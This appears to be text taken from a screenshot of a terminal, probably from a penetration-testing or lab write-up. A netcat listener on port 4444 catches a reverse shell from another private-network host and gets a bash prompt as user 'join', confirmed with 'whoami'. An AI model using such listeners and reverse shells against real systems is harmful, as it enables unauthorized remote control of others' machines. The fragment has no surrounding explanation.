 ┌──(root㉿ubuntu)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
172.16.44.133: inverse host lookup failed: Unknown host
connect to [172.16.44.141] from (UNKNOWN) [172.16.44.133] 41908
bash: cannot set terminal process group (6678): Inappropriate ioctl for device
bash: no job control in this shell
join@ubuntu:~$ whoami
whoami
join
join@ubuntu:~$